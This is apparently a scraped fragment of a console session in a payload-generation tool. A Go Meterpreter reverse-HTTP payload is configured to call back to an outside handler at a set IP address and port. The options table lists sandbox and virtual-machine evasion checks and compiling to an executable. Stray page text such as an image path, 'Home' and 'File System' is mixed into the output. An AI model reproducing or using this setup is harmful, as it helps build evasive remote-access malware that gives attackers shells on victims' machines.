 [go/meterpreter/rev_http>>]: set LHOST 155.223.26.26
[go/meterpreter/rev_http>>]: set LPORT 8080
[go/meterpreter/rev_http>>]: options
File System
Payload: go/meterpreter/rev_http selected
Required Options:
Home
Name Value Description
---- ----- -----------
BADMACS FALSE Check for VM based MAC addresses
CLICKTRACK X Require X number of clicks before execution
COMPILE_TO_EXE Y Compile to an executable
CURSORCHECK FALSE Check for mouse movements
DISKSIZE X Check for a minimum number of gigs for hard disk
HOSTNAME X Optional: Required system hostname
INJECT_METHOD Virtual Virtual or Heap
LHOST 155.223.26.26 IP of the Metasploit handler
LPORT 8080 Port of the Metasploit handler
MINPROCS X Minimum number of running processes
PROCCHECK FALSE Check for active VM processes
PROCESSORS X Optional: Minimum number of processors
RAMCHECK FALSE Check for at least 3 gigs of RAM
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Prompt user prior to injection
UTCCHECK FALSE Check if system uses UTC time